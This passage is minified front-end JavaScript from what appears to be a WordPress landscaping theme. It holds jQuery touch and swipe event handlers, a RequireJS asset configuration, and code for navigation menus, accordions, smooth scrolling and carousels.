n,o,s=this,a=e(s);a.bind(r,function(i){e.event.special.scrollstart.enabled&&(n||t(i,!0),clearTimeout(o),o=setTimeout(function(){t(i,!1)},50))})},teardown:function(){e(this).unbind(r)}},e.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var t=this,n=e(t),o=!1;n.bind("vmousedown",function(a){function r(){clearTimeout(l)}function c(){r(),n.unbind("vclick",u).unbind("vmouseup",r),s.unbind("vmousecancel",c)}function u(e){c(),o||p!==e.target?o&&e.preventDefault():i(t,"tap",e)}if(o=!1,a.which&&1!==a.which)return!1;var l,p=a.target;n.bind("vmouseup",r).bind("vclick",u),s.bind("vmousecancel",c),l=setTimeout(function(){e.event.special.tap.emitTapOnTaphold||(o=!0),i(t,"taphold",e.Event("taphold",{target:p}))},e.event.special.tap.tapholdThreshold)})},teardown:function(){e(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),s.unbind("vmousecancel")}},e.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(e){var n=t.pageXOffset,o=t.pageYOffset,i=e.clientX,s=e.clientY;return 0===e.pageY&&Math.floor(s)>Math.floor(e.pageY)||0===e.pageX&&Math.floor(i)>Math.floor(e.pageX)?(i-=n,s-=o):(s<e.pageY-o||i<e.pageX-n)&&(i=e.pageX-n,s=e.pageY-o),{x:i,y:s}},start:function(t){var n=t.originalEvent.touches?t.originalEvent.touches[0]:t,o=e.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[o.x,o.y],origin:e(t.target)}},stop:function(t){var n=t.originalEvent.touches?t.originalEvent.touches[0]:t,o=e.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[o.x,o.y]}},handleSwipe:function(t,n,o,s){if(n.time-t.time<e.event.special.swipe.durationThreshold&&Math.abs(t.coords[0]-n.coords[0])>e.event.special.swipe.horizontalDistanceThreshold&&Math.abs(t.coords[1]-n.coords[1])<e.event.special.swipe.verticalDistanceThreshold){var a=t.coords[0]>n.coords[0]?"swipeleft":"swiperight";return i(o,"swipe",e.Event("swipe",{target:s,swipestart:t,swipestop:n}),!0),i(o,a,e.Event(a,{target:s,swipestart:t,swipestop:n}),!0),!0}return!1},eventInProgress:!1,setup:function(){var t,n=this,o=e(n),i={};t=e.data(this,"mobile-events"),t||(t={length:0},e.data(this,"mobile-events",t)),t.length++,t.swipe=i,i.start=function(t){if(!e.event.special.swipe.eventInProgress){e.event.special.swipe.eventInProgress=!0;var o,a=e.event.special.swipe.start(t),r=t.target,c=!1;i.move=function(t){a&&!t.isDefaultPrevented()&&(o=e.event.special.swipe.stop(t),c||(c=e.event.special.swipe.handleSwipe(a,o,n,r),c&&(e.event.special.swipe.eventInProgress=!1)),Math.abs(a.coords[0]-o.coords[0])>e.event.special.swipe.scrollSupressionThreshold&&t.preventDefault())},i.stop=function(){c=!0,e.event.special.swipe.eventInProgress=!1,s.off(l,i.move),i.move=null},s.on(l,i.move).one(u,i.stop)}},o.on(c,i.start)},teardown:function(){var t,n;t=e.data(this,"mobile-events"),t&&(n=t.swipe,delete t.swipe,t.length--,0===t.length&&e.removeData(this,"mobile-events")),n&&(n.start&&e(this).off(c,n.start),n.move&&s.off(l,n.move),n.stop&&s.off(u,n.stop))}},e.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(t,n){e.event.special[t]={setup:function(){e(this).bind(n,e.noop)},teardown:function(){e(this).unbind(n)}}})}(e,this)}),t.config({paths:{jquery:"assets/js/return.jquery",underscore:"assets/js/return.underscore"}}),t.config({baseUrl:TheLandscaper.themePath}),t(["jquery","underscore","assets/js/maps","assets/js/stickynav","assets/js/scrollToTop","assets/js/doubletaptogo","assets/js/jquery-mobile-touch-support.min"],function(e,t){if(e('[role="menubar"]').on("focus.aria  mouseenter.aria",'[aria-haspopup="true"]',function(t){e(t.currentTarget).attr("aria-expanded",!0)}),e('[role="menubar"]').on("blur.aria  mouseleave.aria",'[aria-haspopup="true"]',function(t){e(t.currentTarget).attr("aria-expanded",!1)}),e("body").hasClass("doubletap")&&e(".menu-item-has-children").doubleTapToGo(),e(".main-navigation li.menu-item-has-children").each(function(){e(this).prepend('<div class="nav-toggle-mobile-submenu"><i class="fa fa-caret-down"></i></div>')}),e(".nav-toggle-mobile-submenu").on("click",function(){e(this).parent().toggleClass("nav-toggle-dropdown")}),e('[data-toggle="tooltip"]').tooltip(),e("#mega-menu-wrap-primary li.mega-menu-item-has-children > a").prepend(e('<i class="fa fa-caret-down"></i>')),e("#mega-menu-wrap-primary").wrap(e('<div class="main-navigation"></div>')),e('.main-navigation a[href^="#"]').on("click",function(t){var n=e(this.getAttribute("href"));n.length&&(t.preventDefault(),e("html, body").stop().animate({scrollTop:n.offset().top},1e3))}),e(".panel-title a").on("click",function(t){t.preventDefault(),e(this).parents(".panel-title").hasClass("active")?e(".panel-title").removeClass("active"):(e(".panel-title").removeClass("active"),e(this).parent().addClass("active").next().addClass("active"))}),e(document).ready(function(){var t=window.location.hash,n=e("body").hasClass("fixed-navigation")?e(".navigation").outerHeight()+110:110;if(t.length){var o=e('.accordion-toggle[href="'+t+'"]');o.length&&e("html,body").animate({scrollTop:o.parents(".panel").offset().top-n},500,function(){o.trigger("click")})}}),e(".jumbotron").length){var n=(e(this),e(".carousel-touch"));n.swiperight(function(){e(this).carousel("prev")}),n.swipeleft(function(){e(this).carousel("next")})}if(e(".testimonial-carousel").length){var n=(e(this),e(".carousel-touch"));n.swiperight(function(){e(this).carousel("prev")}),n.swipeleft(function(){e(this).carousel("next")})}e(".qt-table").length>0&&e(".qt-table").wrap("<div class='qt-table-wrap'></div>")}),n("assets/js/main",function(){})}();